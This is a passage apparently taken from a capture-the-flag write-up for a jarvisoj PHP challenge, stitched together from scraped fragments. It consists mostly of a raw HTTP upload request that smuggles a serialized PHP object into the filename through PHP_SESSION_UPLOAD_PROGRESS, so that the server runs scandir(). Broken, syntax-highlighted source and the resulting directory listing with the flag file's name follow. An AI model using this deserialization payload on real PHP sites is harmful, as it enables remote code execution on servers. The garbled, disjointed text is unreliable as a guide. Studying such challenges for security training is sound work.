 POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
Content-Length: 369
Cache-Control: max-age=0
Origin: http://www.session-serialize.com
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryES4BnPEE2HFld6TL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://www.session-serialize.com/
Cookie: PHPSESSID=ldtqvecgrmmqip1e0tda1caip0; path=/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryES4BnPEE2HFld6TL
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
------WebKitFormBoundaryES4BnPEE2HFld6TL
Content-Disposition: form-data; name="file"; filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";
s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: text/plain
------WebKitFormBoundaryES4BnPEE2HFld6TL--
FREEBUF
<span style="color: #0000BB">$m&nbsp;</span>
<span style="color: #007700">=&nbsp;new&nbsp;</span>
<span style="color: #0000BB">OowoO</span>
<span style="color: #007700">();<br />
}<br />
else<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">highlight_string</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">file_get_contents</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'index.php'</span>
<span style="color: #007700">));<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;</span>
14 </span>
15 </span>
16 </code>
17 Array
18 (
19 [0] => .
20 [1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
21 [3] => index.php
22 [4] => phpinfo.php
)
23